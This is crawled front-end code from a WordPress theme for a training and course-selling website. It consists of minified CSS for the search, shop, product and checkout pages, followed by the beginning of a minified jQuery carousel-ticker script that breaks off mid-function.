#f4f4f4}.search-page__title{text-transform:uppercase;font-size:2.8125rem;line-height:3.125rem;margin-bottom:20px}@media (max-width:991px){.search-page__title{font-size:2.1875rem;line-height:2.5rem;margin-bottom:10px}}.search-page__subtitle{font-size:1.25rem;line-height:1.875rem;font-weight:lighter}.search-page__form{background-color:#fff}.search-page__form form{margin-top:15px}.search-page__form .site-search{max-width:400px!important}.search-page__form input[type=text]{border:1px solid #b9b9b9;width:100%}.search-page__form button{right:0}.search-page__results{padding-top:70px}.search-page .search-result .search-num{display:inline-block;min-width:40px;height:40px;line-height:40px;text-align:center;color:#fff;border-radius:50%;background-color:#b9b9b9;margin-right:10px;font-size:20px}.search-page .search-result a{display:inline-block}.search-page .search-result__label{font-size:1.5rem;line-height:1.875rem;margin-bottom:30px}@media (max-width:991px){.search-page .search-result__label{font-size:1.25rem;line-height:1.5625rem}}.search-page .search-result__post{margin-bottom:20px;min-height:40px;display:flex;align-items:center}.search-page .search-result__post .post-title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem}.shop__menu{min-height:115px;padding:15px 0;line-height:115px;text-align:center;position:relative;z-index:3;background-color:#fff}@media (max-width:991px){.shop__menu{min-height:70px;line-height:70px}}@media (max-width:767px){.shop__menu{min-height:50px;line-height:50px}}.shop__menu ul{display:inline-block}.shop__menu ul li{display:inline-block;margin:0 25px}@media (max-width:1100px){.shop__menu ul li{margin:0 15px}}.shop__menu ul li a{display:inline-block;position:relative;font-size:1.5rem;text-transform:uppercase;font-weight:700;color:#303937}@media (max-width:1100px){.shop__menu ul li a{font-size:1.25rem}}@media (max-width:991px){.shop__menu ul li a{font-size:1rem}}.shop__menu ul li a.active{color:#3199bb}.shop__menu ul li a.active:after{content:"";background-color:#3199bb;width:70%;height:4px;position:absolute;bottom:35px;left:0;right:0;margin:0 auto}@media (max-width:991px){.shop__menu ul li a.active:after{bottom:15px}}@media (max-width:767px){.shop__menu ul li a.active:after{bottom:5px}}.shop .product-wrapper{text-align:center}.shop .product-card{margin-bottom:55px}.shop__online-corses .row{margin-left:-7px;margin-right:-7px}.shop__online-corses .product-wrapper{padding-left:7px;padding-right:7px}.shop__online-corses .online-course-card{width:100%!important}.shop__online-corses .online-course-card{min-width:100%!important}.shop__online-corses .online-course-card .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}.single-courses{overflow-x:hidden}.single-courses .single-video-wrapper{padding-bottom:0!important}.single-courses .single-video-wrapper+.block-col{padding-top:30px!important}.single-courses .single__header{max-width:950px;margin:0 auto}.single-courses .single__title{text-transform:uppercase;margin-bottom:5px}.single-courses .testimonials-slider{margin-top:0}.single-e-real{overflow-x:hidden}.single-e-real .content-wrapper{padding-top:50px}@media (max-width:991px){.single-e-real .content-wrapper{padding:50px 15px 0 15px}}.single-e-real .article-footer{margin-top:0!important;padding-top:0!important;margin-bottom:90px!important}@media (max-width:991px){.single-e-real .article-footer{padding:0 15px;margin-bottom:40px!important;margin-top:50px!important}}.single-e-real__title-wrapper{padding:0}@media (max-width:991px){.single-e-real__title-wrapper{padding:0 15px}}.single-e-real__title-wrapper h1{text-transform:uppercase;font-weight:500;margin-bottom:10px}.single-e-real__video-wrapper{position:relative}.single-e-real__video-wrapper .video-bg-image{width:100%!important;margin:0 auto!important;left:0!important;right:initial!important}.single-e-real__video-wrapper .videos-slider{height:auto;white-space:nowrap;position:relative}.single-e-real__video-wrapper .slick-list{position:relative;z-index:10;overflow:hidden}.single-e-real__video-wrapper .video-embed{display:inline-block;vertical-align:top}.single-e-real__video-wrapper .slick-dots{bottom:-30px}.single-e-real__video-wrapper .slick-arrow{top:47%;z-index:20}.single-e-real__video-wrapper .slick-arrow.slick-next{right:-30px;background-image:url(../images/arrow-right-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-next{right:8px}}.single-e-real__video-wrapper .slick-arrow.slick-prev{left:-30px;background-image:url(../images/arrow-left-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-prev{left:8px}}.single-e-real__banner{height:435px;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:#b9b9b9}.single-e-real__banner .container{position:relative;height:100%}.single-e-real__banner .banner-massimo{max-height:100%;position:absolute;bottom:0;z-index:10}@media (max-width:767px){.single-e-real__banner .banner-massimo{display:none}}.single-e-real__banner .banner-text{float:right;position:relative;top:60px;display:block}@media (max-width:767px){.single-e-real__banner .banner-text{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content{float:right;text-align:center;max-width:55%;position:relative;top:50%;transform:translateY(-50%)}@media (max-width:767px){.single-e-real__banner .banner-content{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content__title{text-transform:uppercase;color:#3199bb;font-family:impact;font-size:4.6875rem;line-height:5rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__title{font-size:4.0625rem;line-height:4.375rem}}@media (max-width:767px){.single-e-real__banner .banner-content__title{font-size:2.8125rem;line-height:3.125rem}}.single-e-real__banner .banner-content__subtitle{font-family:impact;text-transform:uppercase;color:#fff;font-size:3.5rem;line-height:3.875rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__subtitle{font-size:2.875rem;line-height:3.25rem}}@media (max-width:767px){.single-e-real__banner .banner-content__subtitle{font-size:1.625rem;line-height:2rem}}.single-e-real__banner .banner-content__subtitle span{color:#3199bb}.single-e-real__banner .banner-content__trainer{text-transform:uppercase;color:#fff;margin-top:10px;position:relative;font-size:1.25rem}.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{content:"";width:25%;height:4px;background-color:#3199bb;display:inline-block;position:absolute;top:7px}@media (max-width:767px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{width:14%;top:4px;height:2px}}@media (max-width:310px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{display:none}}@media (max-width:767px){.single-e-real__banner .banner-content__trainer{font-size:.875rem}}.single-e-real__banner .banner-content__trainer:before{left:25px}.single-e-real__banner .banner-content__trainer:after{right:25px}.single-e-real__banner .banner-content__img{max-width:191px;margin-top:40px}.single-e-real__info-block{margin-bottom:30px;padding-left:30px}@media (max-width:767px){.single-e-real__info-block{padding-left:15px;margin-bottom:30px}}.single-e-real__info-block:first-child{margin-top:110px}@media (max-width:767px){.single-e-real__info-block:first-child{margin-top:0}}.single-e-real__info-block:last-child{margin-bottom:0}.single-e-real__info-block h6{text-transform:uppercase;font-size:1.0625rem;line-height:1.375rem;font-weight:500}.single-e-real__info-block small{color:#707070;font-size:.875rem;line-height:1.1875rem;font-weight:500}.single-e-real__price{color:#3199bb;font-size:2.1875rem;line-height:2.9375rem;font-weight:700}.single-e-real__price.crossed{text-decoration:line-through}.single-e-real .e-real-modules{background-color:#262626;padding-top:60px;padding-bottom:30px}.single-e-real .e-real-modules__title{text-align:center;color:#fff;text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:15px}@media (max-width:767px){.single-e-real .e-real-modules__title{font-size:1.375rem;line-height:2rem}}.single-e-real .e-real-modules__duration{text-align:center;color:#fff;font-size:.875rem;line-height:1.1875rem;margin-bottom:40px;font-weight:300}.single-e-real .e-real-modules__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}.single-e-real .e-real-modules__wrapper{display:flex}@media (max-width:991px){.single-e-real .e-real-modules__wrapper{display:block}}.single-e-real .e-real-module{background-color:#fff;margin:0 12px 30px 12px;padding:40px 30px 30px 30px;box-sizing:border-box;border-left:4px solid #3199bb;width:100%;position:relative}@media (max-width:991px){.single-e-real .e-real-module{margin:0 0 30px 0}}.single-e-real .e-real-module .content-wrapper{padding-top:15px}.single-e-real .e-real-module .content-wrapper>ul{padding-left:15px;margin-bottom:0}.single-e-real .e-real-module .content-wrapper>ol{padding-left:5px}.single-e-real .e-real-module__num{text-transform:uppercase;font-size:.875rem;line-height:1.1875rem;margin-bottom:5px;font-weight:500}.single-e-real .e-real-module__title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.6875rem;font-weight:500;max-width:calc(100% - 150px)}.single-e-real .e-real-module__duration{position:absolute;top:40px;right:0;color:#fff;background-color:#3199bb;text-align:center;height:60px;line-height:60px;width:158px;font-weight:500}@media (max-width:767px){.single-e-real .e-real-module__duration{font-size:.75rem;height:40px;line-height:40px;width:110px}}.single-e-real .e-real-module__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}@media (max-width:767px){.single-e-real .e-real-module__duration span{width:16px;height:16px}}.single-e-real__certificate{padding:10px 0 50px 0}.single-e-real__certificate p{margin-bottom:10px!important}.single-e-real__certificate h2{max-width:80%;margin-left:auto;margin-right:auto;font-weight:300}.single-e-real__certificate.masterclass{background-color:#3199bb}.single-e-real__certificate.masterclass *{color:#fff!important}.single-e-real__testimonials{margin-top:0!important}.single-e-real__persuade{background-color:#3199bb;padding-bottom:10px}.single-e-real__persuade .content-wrapper{padding-top:15px}.single-e-real__persuade .content-wrapper>ul{padding-left:15px;padding-top:30px}.single-e-real__persuade .content-wrapper>ul>li:before{content:"+";font-weight:lighter;font-size:1rem}.single-e-real__persuade .content-wrapper>ol{padding-left:5px;padding-top:30px}.single-e-real__cta{background-color:#3199bb;color:#fff;padding-bottom:60px;padding-top:10px;text-align:center}.single-e-real__cta .content-wrapper{padding-top:10px!important}.single-e-real__cta p{margin-bottom:15px!important}.single-e-real__cta h2{max-width:55%;margin-left:auto;margin-right:auto}@media (max-width:767px){.single-e-real__cta h2{max-width:100%}}@media (max-width:767px){.single-e-real__add{font-size:.75rem;padding:20px;min-width:initial}}.single-e-real__add .price{font-size:.9375rem;line-height:.75rem;display:inline-block;margin-left:20px;text-align:left;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .price{margin-left:5px}}.single-e-real__add .price.crossed{text-decoration:line-through}.single-e-real__add .price small{font-size:.5rem;line-height:.5rem}.single-e-real__add .icon{display:inline-block;margin-left:20px;width:18px;height:16px;background-image:url(../images/shopping-cart-blue.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:text-top;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .icon{margin-left:5px}}.single-e-real__add:hover{background-color:#3199bb;color:#fff}.single-e-real__add:hover *{color:#fff}.single-e-real__add:hover .icon{background-image:url(../images/shopping-cart.svg)}.single-product .content-wrapper{padding-top:50px}@media (max-width:767px){.single-product .content-wrapper{padding-top:25px}}.single-product__wrapper{margin:0 auto;max-width:950px;padding-top:10px}.single-product .img-wrapper{min-width:350px;max-width:350px}@media (max-width:767px){.single-product .img-wrapper{margin:0 auto}}.single-product .img-wrapper img{width:100%;height:auto}.single-product__header{display:flex;margin-bottom:30px}@media (max-width:767px){.single-product__header{display:block}}.single-product__type{display:inline-block;background-color:#3199bb;text-transform:uppercase;color:#fff;height:28px;line-height:28px;text-align:center;margin-bottom:13px;font-weight:700;font-size:.8125rem;padding:0 12px}.single-product__main-title{font-size:1.875rem;line-height:2.3125rem;color:#303937;margin-bottom:25px;font-weight:300}.single-product__main-title b{font-weight:500}@media (max-width:991px){.single-product__main-title{font-size:1.5625rem;line-height:2rem}}.single-product__category{font-size:1.0625rem;line-height:1.375rem;text-transform:uppercase;font-weight:lighter;margin-bottom:10px}.single-product__detail-line{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__detail-line span{font-weight:500}.single-product__detail-line a{color:#303937}.single-product__info-text p{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__info-text b,.single-product__info-text strong{font-weight:500}.single-product__info-text a{color:#303937}.single-product__before-price{color:#303937;font-size:1.0625rem;text-decoration:line-through;font-weight:500}.single-product__price{margin-top:10px;font-size:2.1875rem;color:#3199bb;font-weight:700}.single-product__price span{color:#b9b9b9;font-size:.875rem;text-transform:uppercase;font-weight:500}.single-product__add{margin-top:15px}.single-product__add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__add.adding{background-color:#707070;border-color:#707070;cursor:wait}.single-product__add:hover{background-color:#fff;color:#3199bb}.single-product__add:hover *{color:#3199bb}.single-product__add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product__footer{padding:50px 0;text-align:center}.single-product__footer .single__footer{max-width:958px;margin:0 auto;margin-top:50px}.single-product__footer-title{font-size:2.1875rem;font-weight:lighter;text-transform:uppercase;color:#1d1d1d}.single-product__footer-add{margin-top:25px}.single-product__footer-add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add small{font-size:.5625rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add.adding{background-color:#707070}.single-product__footer-add:hover{background-color:#fff;color:#3199bb}.single-product__footer-add:hover *{color:#3199bb}.single-product__footer-add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product .article-footer{margin-bottom:0;margin-top:70px}.single-product .testimonials-slider .slick-dots{display:none!important}.single-product .testimonials-slider .prod-testimonial-slider{padding-bottom:15px!important}.single .single-video{overflow:hidden;padding-top:30px}.single .single-wrapper{padding-top:30px}.single .single-video-wrapper{max-width:950px;padding-bottom:65px;width:100%;margin:0 auto}@media (max-width:767px){.single .single-video-wrapper{padding-bottom:0}}.single .content-wrapper>p>img{width:100%;height:auto}.single__body{position:relative}.single__body .video-bg-image{background-color:#b9b9b9;background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;height:430px;top:45px;z-index:0;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.single__body .video-bg-image.alt{top:90px}@media (max-width:991px){.single__body .video-bg-image{display:none}}.single__body .video-bg-image:after{content:"";background-color:#49abcd;position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;opacity:.5}.single__body .video-embed{position:relative;z-index:2;width:100%;height:520px}@media (max-width:991px){.single__body .video-embed{height:55vw}}body.single-videos .single__body .video-embed{margin-bottom:50px}.single__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300;margin-bottom:5px}.single__title{font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:25px;font-weight:500}@media (max-width:767px){.single__title{font-size:1.625rem;line-height:2rem}}.single__cat{margin:20px 0;border-bottom:5px solid #3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem;color:#303937;display:inline-block;padding-bottom:6px;font-weight:300}@media (max-width:767px){.single__cat{margin:10px 0;font-size:1rem;line-height:1.25rem;border-bottom:3px solid #3199bb;padding-bottom:0}}.single__cat.cat-alt{border-bottom:none;padding-bottom:0}.single__author{font-size:.8125rem;line-height:1.0625rem;font-weight:300;color:#303937;margin-bottom:25px}.single .wp-post-image{max-width:100%;height:auto;margin-bottom:50px}.single .wp-block-image img{max-width:100%;max-height:100%;height:auto;width:auto}.single__related{background-color:#262626;padding:60px 0 23px}.single__related .row{padding-top:30px}.single__comments{padding:85px 0 75px}@media (max-width:767px){.single__comments{padding:55px 0 75px}}.single__comments .comments-wrapper{max-width:546px;margin:0 auto}.single .posts-sidebar{padding-top:50px}@media (max-width:767px){.single .sidebar-wrapper{display:none!important}}.single-blog .single__body .video-embed{margin-bottom:30px}.single-blog .single__body .content-wrapper p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.single-blog .single__body .content-wrapper p b,.single-blog .single__body .content-wrapper p strong{font-weight:500}.single-blog .single__body .content-wrapper p em,.single-blog .single__body .content-wrapper p i{font-style:italic}.single-blog .single__body .content-wrapper a{color:#3199bb}.single-blog .single__body .content-wrapper ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.single-blog .single__body .content-wrapper ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.single-blog .single__body .content-wrapper ul li b,.single-blog .single__body .content-wrapper ul li strong{font-weight:500}.single-blog .single__body .content-wrapper ul li em,.single-blog .single__body .content-wrapper ul li i{font-style:italic}.single-blog .single__body .content-wrapper ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.single-blog .single__body .content-wrapper ul li>ol,.single-blog .single__body .content-wrapper ul li>ul{padding-left:20px}.single-blog .single__body .content-wrapper ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.single-blog .single__body .content-wrapper ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.single-blog .single__body .content-wrapper ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.single-blog .single__body .content-wrapper ol li b,.single-blog .single__body .content-wrapper ol li strong{font-weight:500}.single-blog .single__body .content-wrapper ol li em,.single-blog .single__body .content-wrapper ol li i{font-style:italic}.single-blog .single__body .content-wrapper ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.single-blog .single__body .content-wrapper ol li>ol,.single-blog .single__body .content-wrapper ol li>ul{padding-left:20px}.subscription .content-wrapper{padding:80px 0}.videos .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.videos__highlight{padding-top:50px}@media (max-width:991px){.videos__highlight{padding-top:30px}}.videos__by-category{overflow:hidden;padding-top:30px;padding-bottom:40px}.videos__category-title{text-transform:uppercase;font-weight:300;font-size:1.875rem;color:#2b2b2b}.videos__category-title span{text-decoration:none!important;border-bottom:4px solid #3199bb;display:inline-block;padding-bottom:5px}@media (max-width:991px){.videos__category-title{font-size:1.5625rem;margin-bottom:17px}}@media (max-width:767px){.videos__category-title{font-size:1.25rem;line-height:1.5625rem}}.videos__category-link{float:right;margin-top:-20px;text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}@media (max-width:767px){.videos__category-link{float:initial;display:block;margin-top:-10px;font-size:.8125rem}}.videos .row-wrapper{margin-top:27px;position:relative}.videos .row-wrapper:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper .slick-arrow{top:100px}@media (max-width:991px){.videos .row-wrapper .slick-arrow{top:76px}}.videos .row-wrapper .slick-arrow.slick-next{right:20px}.videos .row-wrapper .slick-arrow.slick-prev{left:20px}.videos__category-row{white-space:nowrap}.videos__category-row .slick-track>a{font-size:0}.videos__category-row>a{font-size:0}.videos .col-12.col-md-4{margin-bottom:30px}.video-fallback img{max-width:100%;height:auto;position:relative}.single-videos{overflow-x:hidden}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat){font-family:museo-sans}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-privacy-policy-text{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title h3{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title+address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password p{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox{margin:0!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox+span{text-decoration:underline}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-customer-details address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #coupon_code{width:130px!important;height:36px;margin-right:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .site-content{padding:80px 15px;max-width:1000px;width:100%;margin-left:auto;margin-right:auto}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .button.alt,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .checkout-button{background-color:#3199bb!important;text-transform:uppercase;font-weight:lighter!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-1,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-2{flex:initial!important;max-width:initial!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none;line-height:1.125rem;padding-top:18px!important;font-family:museo-sans!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .qty{width:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection--single{height:50px;line-height:50px;border:1px solid #adadad}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection__rendered{border-radius:5px;height:50px;line-height:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none!important;height:150px!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #order_review_heading{margin-top:20px;margin-bottom:10px;padding-left:5px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password{padding:55px 15px;margin:0 auto;max-width:500px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .form-row{width:100%}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password label{font-size:1.25rem;display:block;margin-top:20px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .woocommerce-Button{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:45px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px;font-weight:400;padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text.qty{padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .product-name a{text-transform:uppercase}.woocommerce-checkout .wc_payment_method{font-weight:700!important;margin-bottom:12px!important}.woocommerce-checkout .wc_payment_method label{text-decoration:underline}.woocommerce-account .page{overflow-x:initial}.woocommerce-account .site-content{max-width:1240px!important}.woocommerce-account .woocommerce-Button{background-color:#3199bb!important;color:#fff!important;border-radius:0!important;text-transform:uppercase!important;font-weight:lighter!important;font-size:.875rem!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li:first-child{border-top:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation li:hover{background-color:#f7f7f7}.woocommerce-account .woocommerce-MyAccount-navigation li a{height:55px;line-height:55px;display:inline-block;width:100%;height:100%;padding-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding-left:30px}.woocommerce-account .woocommerce-MyAccount-content p{font-weight:300;margin-bottom:25px;font-size:1rem;line-height:1.375rem}.woocommerce-order-received .wc-bacs-bank-details-heading,.woocommerce-order-received .woocommerce-notice,.woocommerce-order-received h2.woocommerce-column__title,.woocommerce-order-received h2.woocommerce-order-details__title,.woocommerce-order-received h2.woocommerce-order-downloads__title{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-order-received .wc-bacs-bank-details-account-name{margin-bottom:10px;margin-bottom:10px}.woocommerce-order-received .woocommerce-order-overview__payment-method{margin-top:10px}.woocommerce-order-received .woocommerce-columns--addresses{margin-bottom:10px!important;margin-left:-15px}.woocommerce-order-received .woocommerce-column--billing-address address,.woocommerce-order-received .woocommerce-column--shipping-address address{line-height:30px}.woocommerce-order-received .woocommerce-table__product-total.product-total{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js
body_size: 60755
content:
"use strict";var app={};$=jQuery,function(u){var c={direction:"prev",mode:"horizontal",speed:1,delay:30,onCarouselTickerLoad:function(){}};u.fn.carouselTicker=function(i){if(0==this.length)return this;if(1<this.length)return this.each(function(){u(this).carouselTicker(i)}),this;function t(){p.settings=u.extend({},c,i),p.intervalPointer=null,p.directionSwitcher="prev"===p.settings.direction?-1:1,p.itemsWidth=0,p.childsWidth=0,p.itemsHeight=0,p.childsHeight=0,p.$list=s.children("ul"),p.$items=p.$list.children("li"),p.isInitialize=!1,p.isMousemove=!1,p.$parent=s.parent(),p.wrapCls="carouselTicker__wrap",p.listCls="carouselTicker__list",p.loaderCls="carouselTicker__loader",p.cloneCls="carouselTicker__clone",p.touch="ontouchstart"in document.documentElement,p.eventTypes={mousedown:p.touch?"touchstart":"mousedown",mousemove:p.touch?"touchmove":"mousemove",mouseup:p.touch?"touchend":"mouseup"},e()}var p={},o=this,s=u(this),e=function(){function e(){s.children().hasClass(p.wrapCls)||(u("<div class='"+p.loaderCls+"'></div>").appendTo(s),s.find("."+p.wrapCls).css({position:"relative"}),p.$list.wrap("<div class='carouselTicker__wrap' style='position: relative; overflow: hidden; user-select: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none;'></div>"),p.$items.clone().addClass(p.cloneCls).appendTo(p.$list),p.$list.css({position:"relative"}),p.isInitialize=!0,p.settings.onCarouselTickerLoad(),n())}"horizontal"===p.settings.mode?(l(),p.itemsWidth>p.$parent.width()&&(s.find("."+p.wrapCls).css({width:p.$parent.width()+"px"}),p.$list.css({width:2*p.itemsWidth,left:0}),e())):"vertical"===p.settings.mode&&(p.itemsHeight=0,p.$items.each(function(){var e=u(this);e.hasClass(p.cloneCls)||(p.itemsHeight+=e.outerHeight(!0))}),p.itemsHeight>p.$parent.height()&&(s.find("."+p.wrapCls).css({height:p.$parent.height()+"px"}),p.$list.css({height:2*p.itemsHeight,top:0}),e())),p.isInitialize&&s.on("dragstart",function(e){if("IMG"==e.target.nodeName.toUpperCase()||"A"==e.target.nodeName.toUpperCase())return!1})},n=function(){var c;s.find("."+p.loaderCls).length&&s.find("."+p.loaderCls).remove(),p.intervalPointer=setInterval(function(){r()},p.settings.delay),s.on("mouseover",a),s.on("mouseleave",d),c=!1,p.$list.on(p.eventTypes.mousedown,function(e){var n=e.clientX||event.touches[0].pageX,r=e.clientY||event.touches[0].pageY,l=u(this),a=parseFloat(u(this).css("left")),d=parseFloat(u(this).css("top"));u(e.target).off("click"),clearInterval(p.intervalPointer),p.intervalPointer=!1,c=!0,l.on(p.eventTypes.mousemove,function(e){var 